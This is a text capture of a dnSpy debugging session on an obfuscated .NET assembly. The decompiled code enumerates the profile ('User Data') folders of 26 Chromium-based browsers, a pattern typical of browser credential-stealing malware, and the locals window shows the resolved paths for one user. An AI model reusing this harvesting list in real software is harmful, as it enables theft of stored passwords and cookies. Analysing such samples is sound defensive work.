 dnSpy v6.1.8 (32-bit, .NET Framework, 调试中)
文件(F) 编辑(E) 视图(V) 调试(D) 窗口(W) 帮助(H) C# 继续
程序集资源管理器
OptionCompareAttribut
OptionTextAttribute @0
OverloadResolution @0
ProjectData @020000A4
PutHandler @020000C1
ResID @020000CB
SafeNativeMethods @0
ShortType @020000A6
SingleType @020000A7
StandardModuleAttribu
StaticLocalInitFlag @020
StringType @020000AA
StructUtils @020000AC
Symbols @020000AE
tagVT @020000BF
UnsafeNativeMethods
Utils @020000BC
VB6BinaryFile @020000
VB6File @020000C3
VB6InputFile @020000C
VB6OutputFile @02000
VB6RandomFile @0200
VBBinder @020000C7
vbErrors @02000072
VBInputBox @020000C
Versioned @020000CD
VT @020000C0
_Version @020000E4
{ } Microsoft.VisualBasic.Devic
{ } Microsoft.VisualBasic.FileIC
{ } Microsoft.VisualBasic.Logg
{ } Microsoft.VisualBasic.MySe
{ } Microsoft.VisualBasic.MySe
OWxgdylDcJkMsIMVUEwoLDrLBE
OWxgdylDcJkMsIMVUEwoLDr
PE
类型引用
引用
{ } -
{ } <PrivateImplementationDe
{ } A
a @02000003
A @02000002
b @02000007
B @02000004
b
1194 List<global::A.b.X> list = new List<global::A.b.X>();
1195 string folderPath = Environment.GetFolderPath(Environment.SpecialFolder.LocalApplicationData);
1196 List<string> list2 = new List<string>();
1197 object obj = global::A.b.A<global::A.b.x<string, string, bool>>(new List<global::A.b.x<string, string, bool>>
1198 {
1199 new global::A.b.x<string, string, bool>("Opera Browser", Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData), "Opera Software\\Opera Stable"),
true),
1200 new global::A.b.x<string, string, bool>("Yandex Browser", Path.Combine(folderPath, "Yandex\\YandexBrowser\\User Data"), true),
1201 new global::A.b.x<string, string, bool>("Iridium Browser", Path.Combine(folderPath, "Iridium\\User Data"), true),
1202 new global::A.b.x<string, string, bool>("Chromium", Path.Combine(folderPath, "Chromium\\User Data"), true),
1203 new global::A.b.x<string, string, bool>("7Star", Path.Combine(folderPath, "7Star\\7Star\\User Data"), true),
1204 new global::A.b.x<string, string, bool>("Torch Browser", Path.Combine(folderPath, "Torch\\User Data"), true),
1205 new global::A.b.x<string, string, bool>("Cool Novo", Path.Combine(folderPath, "MapleStudio\\ChromePlus\\User Data"), true),
1206 new global::A.b.x<string, string, bool>("Kometa", Path.Combine(folderPath, "Kometa\\User Data"), false),
1207 new global::A.b.x<string, string, bool>("Amigo", Path.Combine(folderPath, "Amigo\\User Data"), true),
1208 new global::A.b.x<string, string, bool>("Brave", Path.Combine(folderPath, "BraveSoftware\\Brave-Browser\\User Data"), true),
1209 new global::A.b.x<string, string, bool>("CentBrowser", Path.Combine(folderPath, "CentBrowser\\User Data"), true),
1210 new global::A.b.x<string, string, bool>("Chedot", Path.Combine(folderPath, "Chedot\\User Data"), true),
1211 new global::A.b.x<string, string, bool>("Orbitum", Path.Combine(folderPath, "Orbitum\\User Data"), false),
1212 new global::A.b.x<string, string, bool>("Sputnik", Path.Combine(folderPath, "Sputnik\\Sputnik\\User Data"), true),
1213 new global::A.b.x<string, string, bool>("Comodo Dragon", Path.Combine(folderPath, "Comodo\\Dragon\\User Data"), true),
1214 new global::A.b.x<string, string, bool>("Vivaldi", Path.Combine(folderPath, "Vivaldi\\User Data"), true),
1215 new global::A.b.x<string, string, bool>("Citrio", Path.Combine(folderPath, "CatalinaGroup\\Citrio\\User Data"), true),
1216 new global::A.b.x<string, string, bool>("360 Browser", Path.Combine(folderPath, "360Chrome\\Chrome\\User Data"), true),
1217 new global::A.b.x<string, string, bool>("Uran", Path.Combine(folderPath, "uCozMedia\\Uran\\User Data"), true),
1218 new global::A.b.x<string, string, bool>("Liebao Browser", Path.Combine(folderPath, "liebao\\User Data"), false),
1219 new global::A.b.x<string, string, bool>("Elements Browser", Path.Combine(folderPath, "Elements Browser\\User Data"), true),
1220 new global::A.b.x<string, string, bool>("Epic Privacy", Path.Combine(folderPath, "Epic Privacy Browser\\User Data"), true),
1221 new global::A.b.x<string, string, bool>("Coccoc", Path.Combine(folderPath, "CocCoc\\Browser\\User Data"), true),
1222 new global::A.b.x<string, string, bool>("Sleipnir 6", Path.Combine(folderPath, "Fenrir Inc\\Sleipnir5\\setting\\modules\\ChromiumViewer"), false),
1223 new global::A.b.x<string, string, bool>("QIP Surf", Path.Combine(folderPath, "QIP Surf\\User Data"), false),
1224 new global::A.b.x<string, string, bool>("Coowon", Path.Combine(folderPath, "Coowon\\Coowon\\User Data"), false)
1225 });
1226 try
100 %
局部变量
名称 值 类型
list Count = 0x0000001A System.Collections.Generic.List...
[0] {A.b.x<string, string, bool>} A.b.x<string, string, bool>
A "7Star" string
A @"C:\Users\alee\AppData\Local\7Star\7Star\User Data" string
A true bool
[1] {A.b.x<string, string, bool>} A.b.x<string, string, bool>
A "Uran" string
A @"C:\Users\alee\AppData\Local\uCozMedia\Uran\User Data" string
A true bool
局部变量 内存 1
就绪